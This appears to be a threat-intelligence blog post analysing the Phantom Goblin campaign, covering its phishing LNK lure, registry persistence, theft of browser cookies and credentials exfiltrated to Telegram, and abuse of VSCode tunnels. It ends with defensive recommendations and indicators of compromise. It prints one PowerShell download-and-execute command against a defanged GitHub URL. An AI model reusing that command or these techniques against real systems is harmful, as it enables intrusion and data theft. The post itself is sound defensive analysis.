How Phantom Goblin Uses Social Engineering and VSCode to Steal Data
 Vũ Nhật Lâm
Vũ Nhật Lâm
Introduction
Recently, there have been many different malware attack campaigns using sophisticated methods through Social Engineering and Phishing attacks. Additionally, attackers exploit popular software to hide their activities and avoid detection, as seen in the Phantom Goblin campaign. This malware attack campaign used sophisticated Social Engineering tactics combined with the use of VSCode, a software widely used by developers for coding. The malware is used to steal data from victims' machines and uses the VSCode tunnel, a feature that allows remote data transmission and has been analyzed by researchers from Cyble, a global cybersecurity company in the US.
Attack chain

First, the attacker sends the victim a compressed RAR file as an email attachment. The victim is tricked into opening and executing a shortcut file (LNK) disguised as a text file. To easily deceive the user, the RAR file is named Proof.rar, containing a file named document.lnk designed to look like a PDF file. This makes the victim think it's a normal document and click on it.

After the LNK file is executed, it silently runs a PowerShell command to download and execute a script from GitHub.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w h -c iex(iwr ‘hxxps://raw.githubusercontent[.]com/eagle-1337/x/main/x’)
The script will create persistence in the Registry at HKCU\Software\Microsoft\Windows\CurrentVersion\Run, ensuring that every time the computer starts, it automatically executes the script from GitHub. It also defines a list of payloads with names of legitimate applications like updater.exe, vscode.exe, browser.exe, and includes URLs to download them. The script will check if these payloads are already in the %temp% folder, and if not, it will download them from GitHub. After downloading, the payloads will execute in the background, keeping the victim unaware of the attack.

The updater.exe file will steal cookies from Chrome, Brave, and Edge browsers by checking if any are running using the tasklist command. If any of these browsers are running, it will close them using taskkill. This ensures that the browser files, including cookie storage files, are not in use or locked, allowing the malware to access and steal data. After closing the victim's browsers, the malware will launch a browser in headless mode (without a user interface) and enable remote debugging on port 9222. It will then start collecting cookie information and save it to %temp%\cookies\<browsername>_Default_cookie.json, compressing it into a <username>-cookies.zip file. The data will then be sent to the attacker's Telegram via the sendDocument method of the Telegram Bot API.


As for the vscode.exe file, it will create a VSCode tunnel, allowing control of the victim's machine without detection. First, the malware will check if any VSCode programs are running using the tasklist command and will close them using the taskkill command. Then, the malware will execute a PowerShell command to download a ZIP file named vscode.zip containing VSCode from the official Visual Studio Code website. This ZIP file will be saved in the %temp% folder. This allows the attacker to maintain a presence through the VSCode software.

The malware will then execute a PowerShell script to extract the vscode.zip file into the vscode_temp folder. Next, another PowerShell script is executed to terminate all active tunnel sessions, and then it runs code.exe (VSCode) in the vscode_temp folder with the argument tunnel --random-name --accept-server-license-terms, directing the output to a file named output.exe, which contains information about the newly created VSCode tunnel. The script will then read the information from the output.exe file and send it to the attacker's Telegram. By exploiting the VSCode tunnel, the attacker can remotely access the victim's machine without being detected by usual detection methods.

The browser.exe file will collect browser-related data, including browsing history, visited websites, login information, session details, cookie data, and downloaded files. This malware can steal data from various browsers such as Chrome, Edge, Firefox, Brave, etc. Before stealing information, it will also close any running browsers using taskkill. After stealing the browser information, it will save it into a .json file in the %temp%\results folder. These files will be compressed into a ZIP file and sent to the attacker's Telegram channel, leaving a log.txt file in the %temp% folder to record the activity.


Recommendation
FPT Threat Intelligence recommends users and businesses:
Avoid downloading and opening RAR, ZIP, LNK files from unknown sources.
Set up email filters to block suspicious attachments and ensure attachments are virus-scanned.
It is recommended to disable or limit access to the VSCode tunnel and use access control and authentication mechanisms.
Implement monitoring mechanisms to promptly detect suspicious PowerShell execution, Registry changes, downloading of malicious files, and unusual connections, including abnormal connections to the Telegram API or to untrusted servers.
IOC
| Indicator | Indicator Type | Description |
| 7d5ab794de22ebc90099273f96708bb378f9c7e87c9f902ed526a977a0791f36 | SHA-256 | proofs.rar |
| 112aeabc6cc7e0cbc42e006c868ba538f39b50617fc652a129e399ae6005fa17 | SHA-256 | document.lnk |
| afd9fb1dd236bc64bff766b0bac741371d618981bbc96b4b586a7d4a1e148d14 | SHA-256 | PowerShell file |
| 605cc564a0d25571f24791652ff8f47abf491104e0209cddbea7621b6c423cc0 | SHA-256 | updater.exe |
| a66faa1bb8aceffd44fc314f42d155df7440f4d979ae6e4cd1214a056fd3a12f | SHA-256 | browser.exe |
| ea14b44eb179eba81a5c5d645355479b5061604c54ab02d982f49ee9bb811626 | SHA-256 | vscode.exe |
| hxxps://raw.githubusercontent[.]com/eagle-1337/x/main/updater.exe | URL | updater.exe |
| hxxps://raw.githubusercontent[.]com/eagle-1337/x/main/vscode.exe | URL | vscode.exe |
| hxxps://raw.githubusercontent[.]com/eagle-1337/x/main/browser.exe | URL | browser.exe |
Reference
Subscribe to my newsletter
Read articles from Vũ Nhật Lâm directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
